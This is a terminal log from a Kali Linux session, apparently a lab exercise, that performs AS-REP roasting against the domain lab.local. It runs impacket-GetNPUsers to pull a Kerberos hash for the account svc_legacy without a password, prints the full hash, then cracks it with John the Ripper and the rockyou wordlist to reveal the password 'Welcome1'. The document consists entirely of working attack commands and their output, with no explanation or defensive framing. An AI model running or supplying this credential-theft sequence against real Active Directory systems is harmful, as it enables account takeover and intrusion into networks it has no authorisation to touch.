 ┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers lab.local/svc_legacy -no-pass -dc-ip 13.38.23.175 -o asprep.txt
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc_legacy
$krb5asrep$23$svc_legacy@LAB.LOCAL:c8405d304ed223aaa2d8282ec23b8686$d3ea096387cbefd739f3584dfe12f127040f80599ddc6ed2138d2801
4c89b62be8b91be06f86a830439f6d9244eca4050078e698d224a3accd4aaed90f558b6851ff733400d3e7eccf42adad4db94e6814bb8a72f858d507524c
6d88862d3179f1b7dbd7a4d217c62787cdce35292029cff83acbfa795b167f940334bafe0b974d331cf0bf8bf28379b3642ed1d7194804ff344275bc84ca
3267836375ae294efc6faf8ce8a3ab9dfc594acc9ada81e8e911970b164821169daa535e1b703169177f8f982924b8e55c1b04f81429de5740fd2f8a7061
f2530b038dd3e2f3e327de395c934c15
┌──(kali㉿kali)-[~]
└─$ john --format=krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt asprep.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x
])
Press 'q' or Ctrl-C to abort, almost any other key for status
Welcome1         ($krb5asrep$23$svc_legacy@LAB.LOCAL)
1g 0:00:00:00 DONE (2026-11-25 20:09) 7.142g/s 288571p/s 288571c/s 288571C/s alfiemoon..Thomas1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ john --show --format=krb5asrep asprep.txt